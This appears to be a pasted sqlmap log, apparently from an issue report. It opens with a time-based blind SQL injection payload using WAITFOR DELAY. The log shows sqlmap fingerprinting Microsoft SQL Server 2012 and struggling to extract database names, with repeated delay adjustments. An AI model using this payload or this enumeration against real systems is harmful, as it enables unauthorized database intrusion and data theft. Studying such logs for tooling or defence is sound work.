 Payload: q=11%'; WAITFOR DELAY '0:0:5'--
---
[20:55:40] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[20:55:40] [INFO] fetching database names
[20:55:40] [INFO] fetching number of databases
[20:55:40] [INFO] resumed: 2
[20:55:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retriev
[20:55:40] [INFO] retrieved:
[20:55:41] [WARNING] reflective value(s) found and filtering out
[20:55:43] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[20:55:49] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based paylo
[20:55:54] [INFO] adjusting time delay to 2 seconds due to good response times
[20:55:57] [ERROR] invalid character detected. retrying..
[20:55:57] [WARNING] increasing time delay to 3 seconds
[20:56:06] [ERROR] invalid character detected. retrying..
[20:56:06] [WARNING] increasing time delay to 4 seconds
u
[20:56:24] [ERROR] invalid character detected. retrying..
[20:56:24] [WARNING] increasing time delay to 5 seconds
1
[20:56:42] [ERROR] invalid character detected. retrying..
[20:56:42] [WARNING] increasing time delay to 6 seconds